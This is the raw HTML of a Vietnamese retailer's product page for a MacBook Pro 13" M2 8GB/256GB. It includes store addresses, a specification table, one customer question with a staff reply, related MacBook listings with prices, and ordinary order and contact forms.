<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">- 58E Đường 3/2, quận Ninh Kiều, TP Cần Thơ - 0911108855</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000"><b>Hồ Chí Minh:</b></span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">- 699 Lê Hồng Phong, Phường 10, Quận 10, TP HCM - 0911569933 (Hỗ trợ kĩ thuật chi nhánh HCM)</span></span></span></p>

<p style="border:none; text-align:justify; margin-top:0pt; margin-bottom:0pt"><span style="font-size:11pt"><span style="font-family:'Arial'"><span style="color:#000000">- 701 Lê Hồng Phong, Phường 10, Quận 10, TP HCM - 0971699701 (Bán hàng)</span></span></span></p>

<p style="border:none; margin-top:0pt; margin-bottom:0pt"> </p>

<p style="border:none; border-bottom:none; margin-top:0pt; margin-bottom:10pt; border-left:none; border-top:none; border-right:none"> </p>
                    <script>
                        $(function () {
                            $("iframe[data-src]").Lazy();
                        });
                    </script>
                </div>
                                    <div class="row">
                        <div class=" col-md-8">
                            <div class="toc-content rounded mb-4" id="left1">
                                <div class="title-toc-list d-flex justify-content-between p-3">
                                    <h3 class="title-toc"><i class="fa fa-bars mr-1"></i><span
                                                class="title">Nội dung chính</span></h3>
                                    <span class="button-select">
                                        <span class="tablecontent none">
                                            <img src="/images/index.svg" alt="mục lục">
                                        </span>
                                        <i class="fa fa-angle-down"></i>
                                    </span>
                                </div>
                                <div class="list-toc">
                                    <ol id="toc" class="p-3 pb-0"></ol>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="clearfix"></div>
                                <a class="details_click clickmore" data-class="1" data-id='boxdesc'>Xem thêm</a>
            
            <div class="box_comments">
                <h3 class="title_tab">Đánh giá Macbook Pro 13" M2 8GB/256GB chính hãng</h3>
                <div class="row row_cmt">
                    <div class="content7_1 col-md-3">
                        <!--                                    <p class="p33">Đánh giá trung bình</p>-->
                        <p class="p34">5<span>/5</span></p>
                        <div class="star-detail" data-rating="5"></div>
                        <p class="p35">(1 đánh giá )</p>
                    </div>
                    <div class="content7_2 col-md-6">
                        <div class="rating">
                            <div class="phantram_sao">
                                <!--                                            <p class="p7_sao">5</p>-->
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>

                                <div class="progess1">
                                    <div class="progress">
                                        <div class="progress-bar"
                                             style="width:100%">
                                        </div>
                                    </div>
                                </div>
                                <p class="p8_sao">100%</p>
                            </div>
                            <div class="phantram_sao">
                                <!--                                            <p class="p7_sao">4</p>-->
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>

                                <div class="progess1">
                                    <div class="progress">
                                        <div class="progress-bar"
                                             style="width:0%">
                                        </div>
                                    </div>
                                </div>
                                <p class="p8_sao">0%</p>

                            </div>
                            <div class="phantram_sao">
                                <!--                                            <p class="p7_sao">3</p>-->
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>

                                <div class="progess1">
                                    <div class="progress">
                                        <div class="progress-bar"
                                             style="width: 0%">
                                        </div>
                                    </div>
                                </div>
                                <p class="p8_sao">0%</p>

                            </div>
                            <div class="phantram_sao">
                                <!--                                            <p class="p7_sao">2</p>-->
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>

                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>

                                <div class="progess1">
                                    <div class="progress">
                                        <div class="progress-bar"
                                             style="width: 0%">
                                        </div>
                                    </div>
                                </div>
                                <p class="p8_sao">0%</p>

                            </div>
                            <div class="phantram_sao">
                                <!--                                            <p class="p7_sao">1</p>-->
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>

                                <div class="progess1">
                                    <div class="progress">
                                        <div class="progress-bar"
                                             style="width: 0%">
                                        </div>
                                    </div>
                                </div>
                                <p class="p8_sao">0%</p>

                            </div>
                        </div>
                    </div>
                    <div class="content7_3 col-md-3">
                        <p class="p37_">
                            <a class="p37" href="#comment_form" data-toggle="collapse" aria-expanded="false"
                               aria-controls="comment_form">
                                <span class="a6">Viết đánh giá</span>
                                <span class="a6_">Đóng bình luận</span>
                            </a>
                        </p>
                    </div>
                </div>
                <div class='comments'>

    <!-- FORM COMMENT	-->
<!--    <p class="title-r">--><!-- đánh giá và bình luận <span>--><!--</span></p>-->
    <div class='comment_form cf collapse' id="comment_form">
        <form action="index.php?module=products&view=product&task=save_comment" method="post" name="comment_add_form" id='comment_add_form' class='form_comment row'>
            <div class='row-rating fl col-sm-12'>
                <div class='label-form fl'>Đánh giá của bạn về sản phẩm:</div>
                <div class='row-raty cf fl'>
                    <span class='fl'></span>
                    <div class="fl rating-value"></div>
                </div>
                <div class='row-raty fl cf'>
                    <span class='fl ratingbg'></span>
                </div>
            </div>
            <div class="col-sm-6">
                <textarea class="form-control" id="full_rate" class="txt_input"
                          placeholder="Nội dung đánh giá của bạn " rows="6" name="full_rate"></textarea>
            </div>
            <div class="col-sm-6">
                <div class="row">
                    <div class='col-sm-6 '>
                        <input type="text" id="name_rate" name="name_rate" placeholder="Họ và tên" value=""
                               class="form-control mb"/>
                        <input type="text" id="email_rate" name="email_rate" placeholder="Email"
                                value="" class="form-control"/>
                    </div>
                    <div class='col-sm-6'>
                        <input type="text" id="phone_rate" name="phone_rate" placeholder="Số điện thoại"
                               class="form-control mb"/>
                        <input type='button' class="button submitbt" value='GỬI ĐÁNH GIÁ' id='submitbt'>
                    </div>
                </div>
            </div>
<!--            <input type="hidden" value="--><!--" name='module'/>-->
<!--            <input type="hidden" value="--><!--" name='view'/>-->
<!--            <input type="hidden" value="save_comment" name='task'/>-->

            <input type="hidden" value="67251" name='record_id' id='record_id'/>
            <input type="hidden" value="https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang"
                   name='return'/>
        </form>
    </div>

    <div class="clearfix"></div>
            <div class='comments_contents'>
            <div id="list-comment">
                                    <div class="cf comment-item comment-item-125  comment_level_0 comment_sub_0"><div class="wrapper_comment_content fl ">
		<div class="info_cm "> 
			<span class="name "><strong class="text_b_cm">lâm</strong></div> 
	</div><div class="star-detail fl" data-rating="5"></div><span class="date"> | &nbsp;&nbsp;&nbsp;  14:00:42 08/06/2022 </span><div class="comment_content ">Hàng về chưa ạ</div><div class="wrapper-admin-rep"><div class="wrapper_comment_content "> <div class="info_cm "> <span class="name "><span class="text_b_cm">TuanMinh</span><span class="text_qtv">QTV</span></span></div> <div class="comment_content "> Dạ chào anh, sản phẩm Macbook Pro M2 sắp về hàng tại Di Động Thông Minh. Hiện anh có thể đặt hàng trước qua Web, Page Facebook của Di Động Thông Minh hoặc gọi điện qua đường dây nóng: 085 5100 001. Thân gửi tới anh!</div></div></div></div>                                </div>
                        <input type="hidden" id="total_page" name="total_page" value="0"/>
            <input type="hidden" id="record_id" value="67251"/>
            <input type="hidden" id="url_current" name="url_current" value="/macbook-pro-m2-256gb-2022-chinh-hang"/>
        </div>
<!--        <div class='comments_contents visible-xs'>-->
<!--            <div id="list-comment_mb">-->
<!--                --><!--                    --><!---->
<!--                    --><!--            </div>-->
<!--            --><!--                <div class="view-more-cm">-->
<!--                    --><!--                </div>-->
<!--            -->
<!--        </div>-->
    </div>
<input type="hidden" id="prd_id" value="67251 ">            </div>

            <!--            -->
        </div>
        <div class="col-sm-4 left_bottom" id="thongso">
                            <div class="_characteristic">
                    <div class="title_box">
                        <img src="https://didongthongminh.vn/modules/products/assets/images/thongso.svg" alt="icon"
                             class="img-responsive icon_cat">
                        <span>Thông số kỹ thuật </span>
                    </div>
                    <table class='charactestic_table' border="0" cellpadding="5px" width="100%">
    <!--			-->                                                    <tr  class="tr-0" >
                    <td class='title_charactestic' width="40%">
                        Công nghệ CPU                    </td>
                    <td class='content_charactestic'>
                                                    Apple M2                                            </td>
                </tr>
                        <!--					-->                                                                                                                        <tr  class="tr-0" >
                    <td class='title_charactestic' width="40%">
                        RAM                    </td>
                    <td class='content_charactestic'>
                                                    8 GB                                            </td>
                </tr>
                        <!--					-->                                                                                                <tr  class="tr-0" >
                    <td class='title_charactestic' width="40%">
                        Ổ cứng                    </td>
                    <td class='content_charactestic'>
                                                    256GB                                            </td>
                </tr>
                        <!--					-->                                                            <tr  class="tr-1" >
                    <td class='title_charactestic' width="40%">
                        Màn hình                    </td>
                    <td class='content_charactestic'>
                                                    13.3 inch                                            </td>
                </tr>
                        <!--					-->                                                                                            <!--					-->                                                                        <tr  class="tr-1" >
                    <td class='title_charactestic' width="40%">
                        Cổng giao tiếp                    </td>
                    <td class='content_charactestic'>
                                                    Jack tai nghe 3.5 mm, 2 x Thunderbolt 3                                            </td>
                </tr>
                        <!--					-->                                                                                                            <tr  class="tr-0" >
                    <td class='title_charactestic' width="40%">
                        Kích thước, trọng lượng                    </td>
                    <td class='content_charactestic'>
                                                    156 x 304.1 x 212.4 mm, Nặng 1.4 Kg                                            </td>
                </tr>
                        <!--					-->                                                            <tr  class="tr-1" >
                    <td class='title_charactestic' width="40%">
                        Chất liệu                    </td>
                    <td class='content_charactestic'>
                                                    Vỏ kim loại                                            </td>
                </tr>
                        <!--					-->                                                                        <tr  class="tr-1" >
                    <td class='title_charactestic' width="40%">
                        Hệ điều hành                    </td>
                    <td class='content_charactestic'>
                                                    Mac OS                                            </td>
                </tr>
                        <!--					-->                                                            <tr  class="tr-0" >
                    <td class='title_charactestic' width="40%">
                        Thời điểm ra mắt                    </td>
                    <td class='content_charactestic'>
                                                    2022                                            </td>
                </tr>
                        <!--					-->            </table>

<a id="load_more_charactestic" href="#charactestic_detail" data-toggle="modal">
    <span>Xem cấu hình chi tiết</span>
</a>

<div id="charactestic_detail" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h3 class="modal-title">
                    <span>Thông số kỹ thuật chi tiết Macbook Pro 13" M2 8GB/256GB chính hãng</span></h3>
            </div>
            <div class="content">
                                <table class='charactestic_table_detail' border="0" cellpadding="8px" width="100%">
                                                                                                    <tr>
                                                    <td class='group_field' colspan="2" valign="top">
                                                            </td>
                                            </tr>
                    <tr class="  tr-0  srat_group_field">
                        <td class='title' width="40%">
                            Công nghệ CPU                        </td>
                        <td class='content_charactestic' width="60%">
                                                            Apple M2                                                    </td>
                    </tr>
                                                                                                    <tr>
                                            </tr>
                    <tr class="  tr-1  ">
                        <td class='title' width="40%">
                            Số nhân                        </td>
                        <td class='content_charactestic' width="60%">
                                                            8                                                    </td>
                    </tr>
                                                                                                                                                <tr>
                                            </tr>
                    <tr class="  tr-0  ">
                        <td class='title' width="40%">
                            Tốc độ CPU                        </td>
                        <td class='content_charactestic' width="60%">
                                                            100GB/s memory bandwidth                                                    </td>
                    </tr>
                                                                                                                                                                                            <tr>
                                            </tr>
                    <tr class="  tr-1  ">
                        <td class='title' width="40%">
                            RAM                        </td>
                        <td class='content_charactestic' width="60%">
                                                            8 GB                                                    </td>
                    </tr>
                                                                                                                                                                                                                                        <tr>
                                            </tr>
                    <tr class="  tr-0  ">
                        <td class='title' width="40%">
                            Ổ cứng                        </td>
                        <td class='content_charactestic' width="60%">
                                                            256GB                                                    </td>
                    </tr>
                                                                                                                                                <tr>
                                                    <td class='group_field' colspan="2" valign="top">
                                Kiểu màn hình                            </td>
                                            </tr>
                    <tr class="  tr-0  srat_group_field">
                        <td class='title' width="40%">
                            Màn hình                        </td>
                        <td class='content_charactestic' width="60%">
                                                            13.3 inch                                                    </td>
                    </tr>
                                                                                                    <tr>
                                            </tr>
                    <tr class="  tr-1  ">
                        <td class='title' width="40%">
                            Độ phân giải                        </td>
                        <td class='content_charactestic' width="60%">
                                                            Retina (2560 x 1600)                                                    </td>
                    </tr>
                                                                                                                                                <tr>
                                            </tr>
                    <tr class="  tr-0  ">
                        <td class='title' width="40%">
                            Công nghệ màn hình                        </td>
                        <td class='content_charactestic' width="60%">
                                                            Wide color (P3), Tấm nền IPS, Retina, 500 nits brightness, True Tone Technology                                                    </td>
                    </tr>
                                                                                                                                                                                            <tr>
                                                    <td class='group_field' colspan="2" valign="top">
                                Đồ họa và Âm thanh                            </td>
                                            </tr>
                    <tr class="  tr-0  srat_group_field">
                        <td class='title' width="40%">
                            Công nghệ âm thanh                        </td>
                        <td class='content_charactestic' width="60%">
                                                            Wide stereo sound, 3 microphones, Loa kép (2 kênh), Dolby Atmos                                                    </td>
                    </tr>
                                                                                                                                                <tr>
                                                    <td class='group_field' colspan="2" valign="top">
                                Cổng kết nối &amp; tính năng mở rộng                            </td>
                                            </tr>
                    <tr class="  tr-0  srat_group_field">
                        <td class='title' width="40%">
                            Cổng giao tiếp                        </td>
                        <td class='content_charactestic' width="60%">
                                                            Jack tai nghe 3.5 mm, 2 x Thunderbolt 3                                                    </td>
                    </tr>
                                                                                                    <tr>
                                            </tr>
                    <tr class="  tr-1  ">
                        <td class='title' width="40%">
                            Kết nối không dây                        </td>
                        <td class='content_charactestic' width="60%">
                                                            Bluetooth 5.0, Wi-Fi 6 (802.11ax)                                                    </td>
                    </tr>
                                                                                                    <tr>
                                            </tr>
                    <tr class="  tr-0  ">
                        <td class='title' width="40%">
                            Webcam                        </td>
                        <td class='content_charactestic' width="60%">
                                                            720p FaceTime Camera                                                    </td>
                    </tr>
                                                                                                                                                <tr>
                                            </tr>
                    <tr class="  tr-1  ">
                        <td class='title' width="40%">
                            Đèn bàn phím                        </td>
                        <td class='content_charactestic' width="60%">
                                                            Có                                                    </td>
                    </tr>
                                                                                                                                                <tr>
                                                    <td class='group_field' colspan="2" valign="top">
                                Kích thước &amp; trọng lượng                            </td>
                                            </tr>
                    <tr class="  tr-0  srat_group_field">
                        <td class='title' width="40%">
                            Kích thước, trọng lượng                        </td>
                        <td class='content_charactestic' width="60%">
                                                            156 x 304.1 x 212.4 mm, Nặng 1.4 Kg                                                    </td>
                    </tr>
                                                                                                    <tr>
                                            </tr>
                    <tr class="  tr-1  ">
                        <td class='title' width="40%">
                            Chất liệu                        </td>
                        <td class='content_charactestic' width="60%">
                                                            Vỏ kim loại                                                    </td>
                    </tr>
                                                                                                                                                <tr>
                                                    <td class='group_field' colspan="2" valign="top">
                                Thông tin khác                            </td>
                                            </tr>
                    <tr class="  tr-0  srat_group_field">
                        <td class='title' width="40%">
                            Thông tin Pin                        </td>
                        <td class='content_charactestic' width="60%">
                                                            Sử dụng được khoảng 10 tiếng                                                    </td>
                    </tr>
                                                                                                    <tr>
                                            </tr>
                    <tr class="  tr-1  ">
                        <td class='title' width="40%">
                            Hệ điều hành                        </td>
                        <td class='content_charactestic' width="60%">
                                                            Mac OS                                                    </td>
                    </tr>
                                                                                                    <tr>
                                            </tr>
                    <tr class="  tr-0  ">
                        <td class='title' width="40%">
                            Thời điểm ra mắt                        </td>
                        <td class='content_charactestic' width="60%">
                                                            2022                                                    </td>
                    </tr>
                                                            </table>

            </div>
        </div>
    </div>
</div>
			
                </div>
                        <!--            <p style="margin-top: 30px"><img src="-->
            <!--"-->
            <!--                                             alt="image" style="width: 100%">-->

            
            <!--            <div id="accessories" class="accessories_mb">-->
            <!--                -->            <!--            </div>-->
        </div>
        <div class="clearfix"></div>
                    <div class="product-item mbm" id="same">
                    <div class="box_productsame">
        <div class="title_box">
            <img data-src="https://didongthongminh.vn/images/products/cat/original/laptop_1637814428.svg" alt="Máy tính" class="img-responsive icon_cat"
                 width="42" height="36">
            <span>Sản phẩm cùng phân khúc</span>
        </div>
        <div class="box_overflow">
            <div class="row row-same">
                                                        <div class="col-sm-5ths">
                        <div class="frame">
                            <a href="https://didongthongminh.vn/macbook-air-m2-256gb-chinh-hang-apple-viet-nam">
                                <div class="product_image sticky">
                                    <img data-src="https://didongthongminh.vn/images/products/2023/05/12/resized/Macbook-Air-M2.webp"
                                         alt="Macbook Air M2 8GB/256GB Chính Hãng" class="img-responsive img_org"
                                         onerror="javascript:this.src='https://didongthongminh.vn/images/not_picture.png'">
                                                                    </div>
                                <div class="frame_title">
                                    <h3>Macbook Air M2 8GB/256GB Chính Hãng</h3>
                                </div>
                                <div class="frame_price">
                            <span class="price">
				                           			25.990.000 đ				                            </span>
                                                                            <span class="price_old">30.490.000đ</span>
                                                                        <div class="clearfix"></div>
                                </div>
                            </a>
                            <div class="button_bot">
                                                                    <div><span class="green_cl bt_cl">Trả góp 0%</span></div>
                                                                                            </div>
                            <p class="sosanh">So sánh</p>
                        </div>
                    </div>
                                                        <div class="col-sm-5ths">
                        <div class="frame">
                            <a href="https://didongthongminh.vn/macbook-pro-16-inch-m1-1tb">
                                <div class="product_image sticky">
                                    <img data-src="https://didongthongminh.vn/images/products/2024/09/22/resized/Macbook-Pro-M1-2021(1).webp"
                                         alt="MacBook Pro 16 inch M1 Pro 16GB/1TB Chính hãng" class="img-responsive img_org"
                                         onerror="javascript:this.src='https://didongthongminh.vn/images/not_picture.png'">
                                                                    </div>
                                <div class="frame_title">
                                    <h3>MacBook Pro 16 inch M1 Pro 16GB/1TB Chính hãng</h3>
                                </div>
                                <div class="frame_price">
                            <span class="price">
				                           			68.500.000 đ				                            </span>
                                                                            <span class="price_old">69.000.000đ</span>
                                                                        <div class="clearfix"></div>
                                </div>
                            </a>
                            <div class="button_bot">
                                                                    <div><span class="green_cl bt_cl">Trả góp 0%</span></div>
                                                                                            </div>
                            <p class="sosanh">So sánh</p>
                        </div>
                    </div>
                                                        <div class="col-sm-5ths">
                        <div class="frame">
                            <a href="https://didongthongminh.vn/macbook-pro-256gb-2022-–-chinh-hang-apple-viet-nam">
                                <div class="product_image sticky">
                                    <img data-src="https://didongthongminh.vn/images/products/2024/09/22/resized/macbook-pro-13-m1-256gb-2020-chinh-hang_1643101700_1647702649.webp"
                                         alt="MacBook Pro 256GB 2022 – Chính Hãng Apple Việt Nam" class="img-responsive img_org"
                                         onerror="javascript:this.src='https://didongthongminh.vn/images/not_picture.png'">
                                                                    </div>
                                <div class="frame_title">
                                    <h3>MacBook Pro 256GB 2022 – Chính Hãng Apple Việt Nam</h3>
                                </div>
                                <div class="frame_price">
                            <span class="price">
				                           			Liên hệ				                            </span>
                                                                        <div class="clearfix"></div>
                                </div>
                            </a>
                            <div class="button_bot">
                                                                    <div><span class="green_cl bt_cl">Trả góp 0%</span></div>
                                                                                            </div>
                            <p class="sosanh">So sánh</p>
                        </div>
                    </div>
                                                        <div class="col-sm-5ths">
                        <div class="frame">
                            <a href="https://didongthongminh.vn/macbook-pro-14-inch-m1x-2021">
                                <div class="product_image sticky">
                                    <img data-src="https://didongthongminh.vn/images/products/2023/02/02/resized/Macbook-Pro-M1-2021(2).webp"
                                         alt="MacBook Pro 14 inch M1 Pro 10CPU 16GB/1TB Chính hãng - Màn hình 120Hz" class="img-responsive img_org"
                                         onerror="javascript:this.src='https://didongthongminh.vn/images/not_picture.png'">
                                                                    </div>
                                <div class="frame_title">
                                    <h3>MacBook Pro 14 inch M1 Pro 10CPU 16GB/1TB Chính hãng - Màn hình 120Hz</h3>
                                </div>
                                <div class="frame_price">
                            <span class="price">
				                           			46.990.000 đ				                            </span>
                                                                            <span class="price_old">63.990.000đ</span>
                                                                        <div class="clearfix"></div>
                                </div>
                            </a>
                            <div class="button_bot">
                                                                    <div><span class="green_cl bt_cl">Trả góp 0%</span></div>
                                                                                            </div>
                            <p class="sosanh">So sánh</p>
                        </div>
                    </div>
                                                        <div class="col-sm-5ths">
                        <div class="frame">
                            <a href="https://didongthongminh.vn/macbook-pro-16-inch-1tb">
                                <div class="product_image sticky">
                                    <img data-src="https://didongthongminh.vn/images/products/2024/09/22/resized/macbook-pro-16-inch-m1-max-32gb-1tb-chinh-hang_1645165062.webp"
                                         alt="MacBook Pro 16 inch M1 Max 32GB/1TB Chính hãng" class="img-responsive img_org"
                                         onerror="javascript:this.src='https://didongthongminh.vn/images/not_picture.png'">
                                                                    </div>
                                <div class="frame_title">
                                    <h3>MacBook Pro 16 inch M1 Max 32GB/1TB Chính hãng</h3>
                                </div>
                                <div class="frame_price">
                            <span class="price">
				                           			92.000.000 đ				                            </span>
                                                                        <div class="clearfix"></div>
                                </div>
                            </a>
                            <div class="button_bot">
                                                                    <div><span class="green_cl bt_cl">Trả góp 0%</span></div>
                                                                                            </div>
                            <p class="sosanh">So sánh</p>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
                            </div>
                    </section>
</div>
<div class="footer-fixed hidden-lg hidden-md">
            <a id="buy-now" href="#modal_buy_now" data-toggle="modal" class="footer-fixed1">
            <img src="/modules/products/assets/images/buy.svg" alt="icon">
            <span>Mua hàng</span>
        </a>
        <a href="#store_list">
        <img src="/modules/products/assets/images/shop.svg" alt="icon">
        <span>Điểm bán</span>
    </a>
    <a href="javascript:void(0)" id="modal_support">
        <img src="/modules/products/assets/images/didongthongminh.svg" alt="icon">
        <span>Liên hệ</span>
    </a>
    
    <a href="#thongso">
        <img src="/modules/products/assets/images/config.svg" alt="icon">
        <span>Thông số</span>
    </a>
    <a href="#boxdesc">
        <img src="/modules/products/assets/images/read.svg" alt="icon">
        <span>Review</span>
    </a>
    <a href="#same">
        <img src="/modules/products/assets/images/next.svg" height="24" alt="icon">
        <span>Cùng loại</span>
    </a>
</div>
<!-- Modal HTML -->
<div id="modal_buy_now" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
            </div>
            <div class="modal-body">
                <!--                <form action="" novalidate="novalidate" name="eshopcart_info" method="post" class="form-group"-->
                <!--                      id="eshopcart_info">-->
                <div class="media-box">
                    <div class="top_modal">
                        <p class="name_prd">Macbook Pro 13" M2 8GB/256GB chính hãng</p>
                        <p class="price_prd">
                                                        <span class="price_modal">32.490.000đ</span>
                            <span class="priceold_modal">32.490.000đ</span>
                        </p>
                    </div>
                                            <p class="title_select">Chọn màu:</p>
                        <div class="products_type">
                                                            <div data="products_type_item" name="products_type_title"
                                     name-item="Xám"
                                     products_type_id="10843"
                                     data-price-sub="32490000"

                                     class="item_price products_type_item products_type_item_10843 products_type_click   active poiter">
                                    <div class="img_prd">
                                        <img src="https://didongthongminh.vn/images/products/2022/12/09/resized/macbook-pro-m2-2022-2_1670550659.webp"
                                             alt="Xám"
                                             class="img-responsive"
                                             onerror="javascript:this.src='https://didongthongminh.vn/images/not_picture.png'">
                                    </div>
                                    <div class="radiobox">
                                    </div>
                                    <p>Xám</p>
                                </div>
                                                            <div data="products_type_item" name="products_type_title"
                                     name-item="Bạc"
                                     products_type_id="10844"
                                     data-price-sub="32490000"

                                     class="item_price products_type_item products_type_item_10844 products_type_click   poiter">
                                    <div class="img_prd">
                                        <img src="https://didongthongminh.vn/images/products/2022/12/09/resized/macbook-pro-m2-2022_1670550660.webp"
                                             alt="Bạc"
                                             class="img-responsive"
                                             onerror="javascript:this.src='https://didongthongminh.vn/images/not_picture.png'">
                                    </div>
                                    <div class="radiobox">
                                    </div>
                                    <p>Bạc</p>
                                </div>
                                                    </div>
                    
                </div>
                <div class="info">
                    <div class="bound-input">
                        <a class="btn btn-default" href="javascript: void(0)"
                           onclick="order(67251, 0)"
                           id='submitcart'>
                            <span>Thêm vào giỏ hàng</span>
                        </a>
                        <a href="#" class="view_cart">Xem giỏ hàng</a>
                    </div>

                </div>
                <!--                </form>-->
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="myModal_contact" role="dialog">
    <div class="modal-dialog size">
        <div class="modal-content size1">
            <div class="header-modal">
                <div class="modal-header row">
                    <div class="col-xs-10 col-sm-10 col-md-9">
                        <h4 class="modal-title">Liên hệ sản phẩm</h4>
                    </div>
                    <div class="col-xs-2 col-sm-2 col-md-3">
                        <button type="button" class="close" data-dismiss="modal">&times;
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="form-horizontal" role="form" method="post" name="contact1111"
                          action="index.php?module=products&view=product&task=save_contact">
                        <div class="form-group">
                            <div class="col-sm-12">
                                <input type="text" class="form-control" id="name_contact"
                                       name="name_contact"
                                       placeholder="Họ tên*"
                                >
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-sm-12">
                                <input type="tel" class="form-control" id="phone_contact"
                                       name="phone_contact"
                                       placeholder="Điện thoại*">
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-sm-12">
                                <input type="email" class="form-control" id="email_contact"
                                       name="email_contact"
                                       placeholder="Email*">
                            </div>
                        </div>

                        <div class="form-group">
                            <div class="col-sm-12">
                                                    <textarea rows="4" class="form-control" name='message_contact'
                                                              id="note"
                                                              placeholder="Ghi chú"></textarea>
                            </div>
                        </div>
                        <div class="form-group  md_ft">
                            <div class="col-md-8 col-sm-12 notemd">
                                <!--                                                        <p class="note12">*Vui lòng điền đúng thông tin, chúng tôi sẽ liên-->
                                <!--                                                            hệ qua email của bạn</p>-->
                            </div>
                            <div class="col-md-4 col-sm-12 sbm text-right">
                                <a href="javascript:void(0)" title="GỬI"
                                   class="btn btn-info send1"
                                   id="btnn">GỬI</a>
                            </div>
                        </div>
                        <input type="hidden" id="id_sub_contact" name='id_sub_contact'
                               value="10843"/>
                        <input type="hidden" name='name_prd'
                               value='Macbook Pro 13" M2 8GB/256GB chính hãng'/>
                        <input type="hidden" name='id_contact'
                               value='67251'/>
                        <input type="hidden" name='return_url'
                               value='https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang'/>
                        <input type='hidden' name='token' value='b2368f7e37d9408726897becfd33cc43a50715da4e8b6e80eddd760e588fb8fc4cfe04'>                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<input type="hidden" id="products_type_count" name='products_type_count'
       value="2"/>
<input type="hidden" value="https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang"
       name='return'/>
<input type="hidden" name='id' value="67251"/>
<input type="hidden" id="products_type_input" name='products_type'
       value="10843"/>
<input type="hidden" id="warranty_input" name='warranty' value=""/>
<input type="hidden" name="quantity" id="quantity" value="1">
<input type="hidden" id="id_sub" name='id_sub'
       value="10843"/>

<input type="hidden" id="price_input" name='price' value="32490000"/>
<input type="hidden" name='module' value="products"/>
<input type="hidden" name='view' value="cart"/>
<input type="hidden" name='task' value="buynow" id='task'/>
<input type="hidden" value="0" id='type_curent'/>
<!--<input type="hidden" value="--><!--" id='basic_price'/>-->
<input type="hidden" value="67251" name='product_id' id='product_id'/>
<!--<input type="hidden" value="--><!--" name='store_is' id='store_is'/>-->
<input type="hidden" id="list_gift" name='list_gift'
       value=""/>

<input type="hidden" name="id_aspect" id="id_aspect"
       value="">
    <script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Macbook Pro 13 M2 8GB/256GB chính hãng",
